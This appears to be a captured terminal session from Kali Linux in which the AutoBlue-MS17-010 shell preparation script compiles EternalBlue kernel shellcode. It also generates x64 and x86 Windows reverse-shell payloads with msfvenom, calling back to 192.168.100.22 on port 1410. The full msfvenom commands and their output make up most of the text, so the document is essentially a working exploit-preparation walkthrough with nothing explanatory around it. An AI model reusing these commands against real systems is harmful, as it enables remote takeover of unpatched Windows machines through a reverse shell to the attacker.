 Applications Places Terminal Nov 6 12:10
hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010/shellcode
hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010/shellcode × hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010/shellcode ×
drwxr-xr-x 4 hitokiri hitokiri 4.0K Nov  6 11:42 ..
drwxr-xr-x 2 hitokiri hitokiri 4.0K Nov  6 11:42 .
┌──(hitokiri㉿kali)-[~/Pulpit/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.100.22
LPORT you want x64 to listen on:
1410
LPORT you want x86 to listen on:
1410
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.100.22 LPORT=1410
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.100.22 LPORT=1410
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
┌──(hitokiri㉿kali)-[~/Pulpit/AutoBlue-MS17-010/shellcode]
└─$